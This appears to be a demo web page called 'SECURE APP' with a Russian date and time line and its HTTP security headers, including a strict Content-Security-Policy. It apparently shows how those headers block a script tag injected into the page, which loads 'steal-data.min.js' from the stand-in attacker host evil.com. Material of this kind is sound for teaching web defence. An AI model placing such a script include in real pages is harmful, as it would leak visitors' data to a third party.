 SECURE APP

Сегодня воскресенье, 18 июля 2021 г.

Сейчас 12:36:38

<script src="https://evil.com/steal-data.min.js"></script>

accept-ranges: bytes
cache-control: public, max-age=0
connection: keep-alive
content-length: 1846
content-security-policy: object-src 'none'; script-src 'self' http://gc.kis.v2.scr.kaspersky-labs.com ws://gc.kis.v2.scr.kaspersky-labs.com; img-src 'self' http://gc.kis.v2.scr.kaspersky-labs.com ws://gc.kis.v2.scr.kaspersky-labs.com; frame-ancestors 'self'; require-trusted-types-for 'script'; block-all-mixed-content; upgrade-insecure-requests
content-type: text/html; charset=UTF-8
cross-origin-embedder-policy: require-corp
cross-origin-opener-policy: same-origin-allow-popups
cross-origin-resource-policy: same-site
date: Sun, 18 Jul 2021 07:36:39 GMT
etag: W/"65d-17ab85f3d60"
expect-ct: enforce, max-age=86400
keep-alive: timeout=5
last-modified: Sun, 18 Jul 2021 06:48:07 GMT
permissions-policy: camera=(), microphone=(), geolocation=(), payment=()
referrer-policy: no-referrer
strict-transport-security: max-age=31536000; includeSubDomains
x-content-type-options: nosniff
x-frame-options: DENY
x-xss-protection: 1; mode=block